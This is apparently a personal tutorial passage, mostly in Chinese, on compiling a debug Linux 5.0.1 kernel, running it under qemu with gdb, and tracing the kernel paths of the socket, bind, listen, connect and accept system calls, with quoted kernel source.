linux-socket-kernel-dynamic-debug
Linux socket programming kernel debug
kernel debug enviroment setup
参考文章,基于linux5.0.1内核的网络代码环境的构建及内核函数的跟踪 - 莫大少 - 博客园 (cnblogs.com)。思路就是带调试信息编译Linux内核,用qemu模拟操作系统进行socket通信,借助gdb进行dynamic debug。下面是跟着文章进行复现环境搭建。
- 安装编译工具
sudo apt install build-essential flex bison libssl-dev libelf-dev libncurses-dev
- 下载linux内核编译
mkdir kernel
wget https://mirrors.edge.kernel.org/pub/linux/kernel/v5.x/linux-5.0.1.tar.gz
mv linux-5.0.1.tar ./kernel
cd kernel
tar -xvf linux-5.0.1.tar.gz
#配置内核并编译
cd ./linux-5.0.1 && make x86_64_defconfig && make menuconfig

select kernel hacking

compile-time checks and compiler options

select compiler the kernel with debug info,save and compile
make -j X X可以根据cpu个数设定
- download root file system(rootfs) and compile
#在kernel文件目录下
mkdir rootfs
git clone https://github.com/mengning/menu.git && cd menu
gcc -pthread -o init linktable.c menu.c test.c -m32 -static
cd ../rootfs && cp ../menu/init ./
#制作linxu kernel 根文件系统

find . |cpio -o -Hnewc |gzip -9 > ../rootfs.img
- install qemu
sudo apt-get install qemu
- run MenuOS on qemu
you can create a shell scripts to run.
qemu-system-x86_64 -kernel linux-5.0.1/arch/x86/boot/bzImage -initrd rootfs.img #without debug option
qemu-system-x86_64 -kernel linux-5.0.1/arch/x86/boot/bzImage -initrd rootfs.img -s -S #debug
- create socket-MenuOS file system
git clone https://github.com/mengning/linuxnet.git
copy two files(main.c and syswrapper.h in lab3) to menu,重新编译
gcc -pthread -o init linktable.c menu.c main.c -m32 -static

make rootfs and run qemu
#pwd = menu
find init |cpio -o -Hnewc |gzip -9 > ../rootfs.img
cd ..
qemu-system-x86_64 -kernel linux-5.0.1/arch/x86/boot/bzImage -initrd rootfs.img -S -append nokaslr -gdb tcp::9999
-S freeze CPU at startup
-append nokaslr 保证断点挂得住,可以选择不加
problem meybe encounter and solution
- error New address family defined, please update secclass_map
(96条消息) 编译错误 error New address family defined, please update secclass_map.解决_孤星入命孑然一身的博客-CSDN博客
- error: ‘-mindirect-branch’ and ‘-fcf-protection’ are not compatible
gcc版本修改问题。Linux内核编译 - 知乎 (zhihu.com)
如果编译时提示:error: ‘-mindirect-branch’ and ‘-fcf-protection’ are not compatible
可能是gcc版本过高,可以改为gcc8:
apt-get install gcc-8
apt-get install g++-8
配置:将gcc8,g++8作为默认选项
sudo update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-8 100
sudo update-alternatives --config gcc
sudo update-alternatives --install /usr/bin/g++ g++ /usr/bin/g++-8 100
sudo update-alternatives --config g++
查看是否成功:
gcc -v
g++ -v

- E: Package 'gcc-8' has no installation candidate
(96条消息) 高版本Ubuntu(如22.02)修改apt源,快速安装低版本gcc/g++_apt 安装旧版本_懵~的博客-CSDN博客
echo  "deb [arch=amd64] http://archive.ubuntu.com/ubuntu focal main universe" >> /etc/apt/source.list
sudo apt-get upadte
sudp apt-get install gcc-8 g++-8
- thunk_64.o: warning: objtool: missing symbol table
(96条消息) ubuntu22.04使用时遇到的问题_make thunk_64.o_lcy_Knight的博客-CSDN博客
修改.config文件。可以直接手动修改,也可以在make menuconfig-->general setting-->preemption model-->preemptible kernel
CONFIG_PREEMPT=y
kernel socket dynamic debug trace operation
run socket qemu
#./launch.sh
qemu-system-x86_64 \
	-kernel linux-5.0.1/arch/x86/boot/bzImage \
	-initrd rootfs.img -S -append nokaslr \
	-gdb tcp::9999
load symbol file and attach to the pid
gdb ./linux-5.0.1/vmlinux
	target remote:9999
	b start_kernel #set breakpoint, press "c" to continue run the process

因为linux的内核是只提供接口给用户操作的,因此需要对内核进行调试就要通过syscall进行中断调用。64位程序的内核中断对照表可以在linux-5.0.1/arch/sh/include/uapi/asm/unistd_64.h文件中找到

socket function 从用户态到内核态
-
用户态源码
#include <errno.h>
#include <sys/socket.h>

/* Create a new socket of type TYPE in domain DOMAIN, using
   protocol PROTOCOL.  If PROTOCOL is zero, one is chosen automatically.
   Returns a file descriptor for the new socket, or -1 for errors.  */
int
__socket (int domain, int type, int protocol)
{
  __set_errno (ENOSYS);
  return -1;
}


libc_hidden_def (__socket)
weak_alias (__socket, socket)
stub_warning (socket)
__sys_socket funtion
-
sock_create 即 __sock_create函数的封装

-
-
sock_alloc

- inet_create() == pf->create //函数指针
-
-

sk = sk_alloc
-
sk->sk_prot->init() linux-5.0.1/net/ipv4/af_inet.c line379
-
-
-
-

sock_map_fd
-
-
sock_alloc_fd

- sock_attach_fd
- fd_install
-
__sys_bind
先给出内核源码。通过sockfd_fd_lookup_light()找到fd对应的struct sock,再内存移动,检查之后对sock进行bind。


步入sock->ops->bind()查看,对应的调用函数是inet_bind()

进行检查之后,return最后调用__inet_bind()进行绑定
__sys_listen
与__sys_bind的封装相同。


进入sock->ops->listen(),即inet_listen()
__sys_connnect
套接字进行connect时对应的内核函数,__sys_connect。


通过socketfd_lookup_light()函数获得fd对应的内核struct sock的指针,move_addr_to_kernel()移动user mem到kernel mem,再security_socket_connect()对连接进行检查,最后sock->ops->connect()调用inet_stream_connect()实现connect。
__sys_accept
accept的内核函数需要下断点在__sys_accept4上,截图较长,因此直接放上源码。
int __sys_accept4(int fd, struct sockaddr __user *upeer_sockaddr,
		  int __user *upeer_addrlen, int flags)
{
	struct socket *sock, *newsock;
	struct file *newfile;
	int err, len, newfd, fput_needed;
	struct sockaddr_storage address;

	if (flags & ~(SOCK_CLOEXEC | SOCK_NONBLOCK))
		return -EINVAL;

	if (SOCK_NONBLOCK != O_NONBLOCK && (flags & SOCK_NONBLOCK))
		flags = (flags & ~SOCK_NONBLOCK) | O_NONBLOCK;

	sock = sockfd_lookup_light(fd, &err, &fput_needed);
	if (!sock)
		goto out;

	err = -ENFILE;
	newsock = sock_alloc();
	if (!newsock)
		goto out_put;

	newsock->type = sock->type;
	newsock->ops = sock->ops;

	/*
	 * We don't need try_module_get here, as the listening socket (sock)
	 * has the protocol module (sock->ops->owner) held.
	 */
	__module_get(newsock->ops->owner);

	newfd = get_unused_fd_flags(flags);
	if (unlikely(newfd < 0)) {
		err = newfd;
		sock_release(newsock);
		goto out_put;
	}
//创建一个新的socket并且绑定在一个未被使用的fd上,完成accept操作
	newfile = sock_alloc_file(newsock, flags, sock->sk->sk_prot_creator->name);
	if (IS_ERR(newfile)) {
		err = PTR_ERR(newfile);
		put_unused_fd(newfd);
		goto out_put;
	}

	err = security_socket_accept(sock, newsock);
	if (err)
		goto out_fd;

	err = sock->ops->accept(sock, newsock, sock->file->f_flags, false);
	if (err < 0)
		goto out_fd;

	if (upeer_sockaddr) {
		len = newsock->ops->getname(newsock,
					(struct sockaddr *)&address, 2);
		if (len < 0) {
			err = -ECONNABORTED;
			goto out_fd;
		}
		err = move_addr_to_user(&address,
					len, upeer_sockaddr, upeer_addrlen);
